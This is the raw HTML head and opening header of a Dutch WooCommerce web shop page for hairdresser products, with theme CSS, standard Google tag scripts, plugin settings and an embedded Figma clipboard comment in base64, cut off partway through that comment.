<link data-optimized="1" rel='stylesheet' id='wd-scroll-top-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/fed33c845832dc7a508278c5f34f58ca.css?ver=e8687' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/3cacd6fc12daedfc394d2c91f2e3bbdd.css?ver=0befb' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-bottom-toolbar-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/ad747f46e4a4dfa3fad0d0952a134e99.css?ver=65d33' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100&#038;ver=8.3.5' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wp-paginate-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/1d1ec5ceca469eab58702a7cb21066dc.css?ver=91559' type='text/css' media='screen' />
<script type="text/javascript" src="https://greenestcosmetics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>



<script type="text/javascript" src="//www.google.com/recaptcha/api.js?ver=1.0" id="Google reCaptcha JS-js"></script>


<script type="text/javascript" id="afrfq-frontj-js-extra">
/* <![CDATA[ */
var afrfq_phpvars = {"admin_url":"https://greenestcosmetics.com/wp-admin/admin-ajax.php","nonce":"cd12afbd5e","redirect":"","pageurl":"https://greenestcosmetics.com/kappersproducten/"};
//# sourceURL=afrfq-frontj-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="aftax-frontj-js-extra">
/* <![CDATA[ */
var aftax_phpvars = {"admin_url":"https://greenestcosmetics.com/wp-admin/admin-ajax.php"};
//# sourceURL=aftax-frontj-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"ae0a0f3176","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation"]};
//# sourceURL=tiered-pricing-table-front-js-js-extra
/* ]]> */
</script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://greenestcosmetics.com/winkelkarretje/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>




<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<!-- Google Ads snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-16752709556" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "AW-16752709556");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>


<script></script><link rel="https://api.w.org/" href="https://greenestcosmetics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greenestcosmetics.com/wp-json/wp/v2/pages/7695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greenestcosmetics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://greenestcosmetics.com/?p=7695' />
			<style>
				.cpb_product_boxes_custom .cpb-boxes .cpb-inner {
									}
								</style>
			<meta name="generator" content="Site Kit by Google 1.166.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"modernminds"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82FPVF');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://greenestcosmetics.com/wp-content/uploads/2021/04/cropped-FAVICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greenestcosmetics.com/wp-content/uploads/2021/04/cropped-FAVICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greenestcosmetics.com/wp-content/uploads/2021/04/cropped-FAVICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://greenestcosmetics.com/wp-content/uploads/2021/04/cropped-FAVICON-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-wetenschappelijke .container, .parent-pageid-7674 .container {
    max-width: 1100px;
}

li#menu-item-9492 img {
    display: none;
}

div#media_image-4 img {
    height: 55px!important;
    width: 207px!important;
}

.archive.category .site-content {
    display: flex;
	flex-direction: column-reverse
}

.payment_box.payment_method_mollie_wc_gateway_ideal {
    display: none !important;
}

.page-id-7367 p.woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide, .page-id-7367 p.woocommerce-form-row.woocommerce-form-row--last.form-row.form-row-last, .page-id-7367 p.form-row.form-row-wide {
    height: unset !important;
    width: unset !important;
	float: unset !important
}

.page-title .entry-title {
font-size: 20px;
}

.title-size-small {
    padding-top: 20px;
    padding-bottom: 30px;
}

.page-id-7367 p.woocommerce-form-row.woocommerce-form-row--last.form-row.form-row-last{
padding-left: 20px
}

.min-footer .col-right img {
max-height: 50px
}


.min-footer {
padding: 0px
}

h2 {
font-size: 30px !important;
}

h3 {
font-size: 24px;
}

.col-md-3.sidebar-wa ul.sub-sub-menu a {
background: #bfc4bb;
	padding: 18px 30px;
	margin: 0px 0px 20px 0px;
	color: #2d2a2a;
	font-weight: 400;
	
	border-radius: 50px;
	box-shadow: 0px 1px 8px rgb(0 0 0 / 25%);
	font-size: 16px;
	text-transform: uppercase
}

.page-template-scientific-artilces  .card-body h5.card-title {
font-size: 24px !important;
	font-family: lato;
	font-weight: 600;
	padding: 0px 0px 10px 0px;
	margin-bottom: 0px;
}

.page-template-scientific-artilces  .card-body {
margin: 0px 0px 40px 0px;
	padding: 20px;
	text-align: center
}


.page-template-scientific-artilces .card {
	box-shadow: 0px 1px 4px rgb(0 0 0 / 15%);
}

.col-md-3.sidebar-wa h2{
margin-bottom: -20px !important
}

footer.footer-container.color-scheme-dark {
    z-index: 2;
	position: inherit;
}

.col-md-3.sidebar-wa {
	z-index: 1
}

body .wd-dropdown-menu.wd-design-full-width .wd-sub-menu > li > a{
	font-size:16px !important;
}

.site-logo a img {
    /* height: 100px; */
    width: 250px;
}
div#media_image-3 img {
    max-width: 150px!important;
}

p#vat_number_field:before{margin-bottom: 5px;
    color: #464646;
    vertical-align: middle;
    font-weight: 400;
    font-size: 14px;
		text-transform: capitalize;}

label[for="vat_number"] {
    width: 70%;
    background: #a3b3a8;
    padding: 10px;
	  color: #fff;
}
.woocommerce-checkout span.woocommerce-Price-amount.amount bdi:before{display:none;}		</style>
		<style>
		
		</style><style data-type="woodmart_shortcodes-custom-css">.wd-rs-660926a962c48.wd-list{--wd-row-gap: 15px;}.wd-rs-660926dc78514.wd-list{--wd-row-gap: 15px;}#wd-6609264c2e821 .woodmart-title-container{line-height:50px;font-size:40px;}#wd-660927692656e .woodmart-text-block{line-height:24px;font-size:14px;}#wd-66093eea8de3b .banner-title{color:#000000;}#wd-66093eea8de3b .banner-subtitle{color:#000000;}#wd-66093eea8de3b .banner-inner{color:#000000;}#wd-660938c44944c{--wd-max-width:365px;}#wd-660938c44944c .woodmart-title-container{line-height:48px;font-size:38px;}#wd-66093c6c7c846{--wd-max-width:510px;}#wd-66093c6c7c846 .woodmart-title-container{line-height:46px;font-size:36px;color:#000000;}#wd-66093cb1c4fe5.wd-text-block{line-height:26px;font-size:16px;}#wd-65fefbdb3af1b svg{fill:#ffffff;}@media (max-width: 1199px) {html .wd-rs-66042b652c653{margin-bottom:60px !important;}#wd-6609264c2e821 .woodmart-title-container{line-height:35px;font-size:25px;}#wd-66092810eec9b .woodmart-title-container{line-height:44px;font-size:34px;}#wd-660938c44944c .woodmart-title-container{line-height:38px;font-size:28px;}html .wd-rs-65cb88d92b59a > .vc_column-inner{padding-top:40px !important;padding-bottom:180px !important;}#wd-66093c6c7c846{--wd-max-width:450px;}#wd-66093c6c7c846 .woodmart-title-container{line-height:35px;font-size:25px;}}@media (max-width: 767px) {html .wd-rs-66042b652c653{margin-bottom:40px !important;}html .wd-rs-61163181117be{margin-bottom:20px !important;}html .wd-rs-65fefd2eb5fd6{margin-bottom:30px !important;}html .wd-rs-65ff04354a12e{margin-bottom:60px !important;}#wd-6609264c2e821 .woodmart-title-container{line-height:32px;font-size:22px;}#wd-66092810eec9b .woodmart-title-container{line-height:38px;font-size:28px;}html .wd-rs-66093eea8de3b{border-right-width:-40px !important;border-left-width:40px !important;}#wd-660938c44944c .woodmart-title-container{line-height:32px;font-size:22px;}html .wd-rs-618d0fb160d84 > .vc_column-inner{padding-top:60px !important;padding-right:15px !important;padding-bottom:60px !important;padding-left:15px !important;}#wd-66093c6c7c846{--wd-max-width:285px;}#wd-66093c6c7c846 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66093cb1c4fe5.wd-text-block{line-height:24px;font-size:14px;}}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1711875612195{padding-top: 60px !important;padding-bottom: 2vh !important;background-image: url(https://greenestcosmetics.com/wp-content/uploads/2024/03/Kappersproducten.webp?id=16482) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1705234898387{margin-bottom: 6vh !important;}.vc_custom_1711549300167{margin-bottom: 80px !important;}.vc_custom_1628844420711{margin-bottom: 35px !important;background-image: url(https://greenestcosmetics.com/wp-content/uploads/2024/02/jewellery-vertical-line-leftt-brown-bg.png) !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1496940694752{margin-bottom: 20px !important;}.vc_custom_1711209782610{margin-bottom: 50px !important;}.vc_custom_1711211625694{margin-bottom: 80px !important;padding-top: 0px !important;}.vc_custom_1624455186752{margin-bottom: 4vh !important;padding-top: 0px !important;}.vc_custom_1624455570482{margin-bottom: 4vh !important;padding-top: 0px !important;}.vc_custom_1705226441175{margin-bottom: 0px !important;}.vc_custom_1711881511890{margin-bottom: 0px !important;}.vc_custom_1711875670638{margin-bottom: 20px !important;}.vc_custom_1494491605998{margin-bottom: 20px !important;}.vc_custom_1494428989644{margin-bottom: 30px !important;}.vc_custom_1711876148713{margin-bottom: 20px !important;}.vc_custom_1641194709218{padding-top: 0px !important;}.vc_custom_1650005280055{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1711876876859{margin-bottom: 16px !important;}.vc_custom_1711876898587{margin-bottom: 16px !important;}.vc_custom_1711877071552{margin-bottom: 16px !important;}.vc_custom_1711882015764{margin-bottom: 20px !important;}.vc_custom_1628844429951{margin-right: -80px !important;margin-bottom: 40px !important;margin-left: 15px !important;padding-top: 35px !important;padding-right: 50px !important;padding-bottom: 20px !important;padding-left: 50px !important;background-color: #ffffff !important;}.vc_custom_1628164243256{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1711880398692{margin-bottom: 20px !important;}.vc_custom_1711880385845{margin-bottom: 20px !important;}.vc_custom_1711880408294{margin-bottom: 20px !important;border-left-width: 4px !important;padding-left: 20px !important;border-left-color: #d1ae82 !important;border-left-style: solid !important;}.vc_custom_1711880357642{margin-bottom: 0px !important;}.vc_custom_1484657273903{padding-top: 0px !important;}.vc_custom_1711880521728{margin-bottom: 15px !important;}.vc_custom_1484657119633{padding-top: 0px !important;}.vc_custom_1484657123074{padding-top: 0px !important;}.vc_custom_1496940694752{margin-bottom: 20px !important;}.vc_custom_1484657273903{padding-top: 0px !important;}.vc_custom_1636634550863{padding-top: 80px !important;padding-right: 10% !important;padding-bottom: 80px !important;padding-left: 10% !important;}.vc_custom_1711881679866{margin-top: -40px !important;margin-bottom: -180px !important;}.vc_custom_1711881330415{margin-bottom: 15px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_237806-css" data-type="wd-style-header_237806">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: 40px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 100px;
	--wd-header-general-sm-h: 100px;
	--wd-header-general-sticky-h: 100px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu) {
	margin-top: -1px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 29px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 40px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}



		
.whb-top-bar {
	background-color: rgba(247, 246, 244, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(247, 246, 244, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//greenestcosmetics.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.5") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: Garamond, serif;
	--wd-title-font-weight: 300;
	--wd-title-transform: inherit;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #846444;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #a3b3a8;
	--btn-accented-bgcolor-hover: #9fa599;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #efecea;
	background-image: none;
}
span.nobr {
	font-family: Garamond, serif;	font-size: 16px;
	text-transform: uppercase;
}
html .wd-dropdown-menu.wd-design-sized .wd-sub-menu > li > a, body .wd-dropdown-menu.wd-design-full-width .wd-sub-menu > li > a, body .wd-dropdown-menu.wd-design-aside .wd-wp-menu > .sub-sub-menu > li > a, body .wd-dropdown-menu.wd-design-aside .wd-sub-menu .wd-sub-menu > li > a {
	font-size: 24px;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1441px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1441px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1441px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1441px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #bfc4bb;
}

@font-face {
	font-family: "ga";
	font-weight: 400;
	font-style: normal;
}

.woodmart-my-account-links .winkel-link a:before{ content: "\f105";font-family: woodmart-font; }
.woodmart-my-account-links .wetenschappelijke-artikelen-link a:before{ content: "\f117";font-family: woodmart-font; }

.vc_column_container > .vc_column-inner {
	padding-left: 15px;
  padding-right: 15px;
}			</style>
			<style id='woodmart-inline-css-inline-css' type='text/css'>
.wd-65fefbdb3af1b svg {height: 70px;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-7695 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js ywcas-woodmart-child wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
    
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82FPVF" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 

	<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
		
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-header_237806 whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><i class="far fa-clock"></i> Voor 16:00 besteld vandaag verzonden</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9520 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://greenestcosmetics.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-9566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9566 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://greenestcosmetics.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-mkzxzoku5ei4s4aoq8nh"><!--(figmeta)eyJmaWxlS2V5IjoiTFRwNGpZQVpVY1RrdzZScXhhdENhRCIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAkyIAALV7e5gkS1VnRFZVP6Zn5r4vF0REREREvS/uvSAi2VlZXTldVZk3M6t75ooU2VXZ3XmnuqqsrO6ZviIiy7Iui4gIyCKy6LKK6CoqvnZRkXXV3VV8IyK+EN1d13Vfruv6/v0i8lXTc/38x/m+qThx4sSJEyfOOXEiIvutshunaXQQh6ezWIhbLrlObxCEph8K/Ou5TXtgtc3elh2gKvuB7VfqhqK2e03AtcDZ6pkdQPUgvNKxATQUMAhs8lpRtIrzINh2vIFvd1yTPVd7bui0rgyCttvvNAd9b8s3m+y/[base64]/sBzO1e2FJMNDNVr2k0orqQ7H9qXKdKFoONYRFwMrnQ3Xa72LU4Pg/UU9tYgdKxtquq2oG169mDXCduDrO/tltvrgacS8I7gMJrFu8niMIyvL7QO1oJH+6Zvo1WU4sqmY3ZdZWFG6DtKIJgIqrWi2nR3KXn9ZpI3PNM3Ox3YGsyhO/[base64]/vxMBO07sCifAQOEyaARtH0Xa+sypYL+8YC9pqDzU6fchmbprW9jKrRAi3lxisu7MPRUUz0PbgWStlxdxUAEUItQwBD6Aws06Nz1svaoOX6lnL9Bpk24+F0Hi2S6QR9cgfHyFhWqBOwxHSdbbs0MqN3fLQXz/uTZJGij29yGsJzLtudAICERAht1IthTSfpYl5ZNCwm8ILtSlzZNRnPDIyRqbQWWKaaQL0Fjs2B7tHIKop6JVjMp1djc5wcTNChYCbg5Y4KytLthxloaGIrmmH4fH6YilptWXizYfq+u6tMiJOo6ar9aN/pIGbCDYGsZ2Yy4HJnGszdu0Blwl2aJpStizCsRNu0d2zykPnQxuZ0Oo6jiTuLc/XX+z1t/pgIugWIEIBl0N8MfVPBxmXlFcoa1PTb03nyxHSyiMbongWIinZhKcr/jEt9RL2WoyQse+/E80UCwybO9dBU6brphqHbBWR0p8dpbB3P0+kc/[base64]/[base64]/07HQIMg6r0jkc5WqwS1Xp2PoQWsvmuqkW8I0dN8l3IqOXkV9NRjOp+NxM5lrPwOfzHD/jtiDSas4ofvCSRd0sXgEx1/EaLcve4iv2u8tcOB+rGpyq48AKI0UJzEMBnhVyPEUm6oC4e9jbGeyPhfrQh7gx9jDTy3CT13veOh8HTV5ih/DBwrUJeIafmqH+KkrTsFiOkOHIWGxI+Rsqr0MBEY3WsyT60KuHN17L+ry6N77UBhH996PonZ0H5H1o/uIbBzdR+SKF80Ry53JKEY/4+A4GYmwwnQjz/[base64]//CIJxMYNQMkTKCVjcQoqBzatrF8in1QxtxVHC6Xg35ce0n40Cet+T5FkUhiWFxBfozQolYAoG9kFwErg9Jgerbp+s4dyzWz5bF9v9lR8ONfrdynSBk55Jsrz2IQ4pQtNXV5s6/IWnCRY3mqaKm+8zdLl7b6lyjsCXb/T31Hn0LvomCjvDnbV9clTrGCX5T1YHOKfalldyv20QG/un9Z21AXJ07M99tNdv0f5nkGloPwMbDlcymc2Q3VA+cxWx+Q8ntXd8rlnflYAW0P5bCSiHP+zW0ioUD6nrcvPaetxnxvq+uc+qsvnebr8PCbXKJ/faW2y/vmup8ov8ENVfqGn+9/rbfeop/s6CB8o70dJOR/www7rD6Jk/QXmpr+D8iFzc4f1h1FS7kd2NJ8X7kAglC/a7Oxyfb4IJelejJJ0X2xutzmPl1iX1KHhS6yWcoSXWp6qm1bfJ90mdl/WLQQ3ls2W5m+3cLpE2UJ5P8otlA+gbGNYjuegJP9LbT0fjLZFeTpt9xLtBkmVyod6DvZ2lO4l7+FHUHqXvEfI59FL3gvvRelf8u59EGXQudRlv7DjWqTvY6Phuux07SYP4LsoKcfl7naX+Cu9jsp1Huv1t0OUX4oEhXK9DGWA8st2oHCUL/eCkPgBSuJf4W/7rEe+12a55/[base64]/mMC5Po6AmT7TwiQ79cQION/SoCcXw9AifrPCJDzGwiQ89cSIOc3EiDnryNAzm8iQM5fT4Cc30yAnL+BADm/BYCS+a0EyPltBMj5GwmQ89sJkPM/J0DO7yBAzt9EgJzfSYCcv5kAOb8LwAPk/C8IkPO7CZDztxAg528lQM7/kgA5v4cAOf8rAuT8bQTI+dsJkPN7ATxIzt9BgJzfR4Ccv5MAOX8XAXL+1wTI+bsJkPP3ECDn9xMg5+8lQM7fB+AF5Pz9BMj5AwTI+QcIkPMPEiDnHyJAzj9MgJx/hAA5/xsC5PxvCZDzBwE8RM4/SoCcf4wAOf84AXL+EAFy/gkC5PxhAuT87wiQ808SIOd/T4CcfwrAw+T80wTI+WcIkPN/IEDO/5EAOf8nAuT8swTI+ecIkPNHCJDzzxMg518A8Ag5/yIBcv4lAuT8ywTI+VcIkPOvEiDnjxIg518jQM4fI0DOv06AnD8OQIWo3yBAzp8gQM6/SYCcf4sAOf82AXL+HQLk/LsEyPmTBMj59wiQ86fkjXcNSK0W2K7F/ULmKZbBnLIbzWZMcqSxP58eMS1bTPFrbI6ne0LKvdNFnIqa1Jccwqjhjv+Q9QkzMuRfo2gRKdpVZF/JGGdGi0mjOXocp18h1xYcG+lcehiNptdSgMZhcnCII/Uh0jskjKN4ESVjQPUYIqfMJZA4nuDIHeOSAvDKIj5Sl1e6afUk2cOpb0h4TV3U6mGzpxthnPuHHXKIxGgeYW7rYn1vTp4TjIzaOSWMMG5Ter5VyCEVgezZmDKRXDDPrp0kabKHpEqKOorsfv2iaKRIuFPxMrkC3pN0fzo/Ei8Xq4lS+hNiTQHhIZLkCSV/[base64]/[base64]/mIkxg+dEYg43UiLkgZxeasQvXmJiGpDJTEUoZnB7tTccZ+1RVMG6ISKDgnElKBgbOl3SzgG7QwmzgqlBszjYPi4ahFkrOgEMmgbMQnGArnjA4YJ56LDmtcpZNnP1O6JlHxwvKqxxSUxrLl